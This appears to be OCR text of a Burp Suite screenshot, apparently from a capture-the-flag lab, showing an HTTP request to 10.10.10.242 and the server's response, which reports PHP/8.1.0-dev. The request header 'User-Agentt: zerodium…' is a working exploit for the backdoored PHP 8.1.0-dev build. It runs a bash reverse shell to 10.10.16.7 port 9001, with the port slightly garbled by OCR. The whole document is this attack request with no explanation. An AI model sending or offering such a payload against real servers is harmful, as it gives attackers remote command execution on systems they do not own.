 1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 User-Agentt: zerodiumsystem("bash -c 'bash -i >& /dev/tcp/10.10.16.7/9001ni 0>&1'");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Sep 2025 19:17:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5815
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea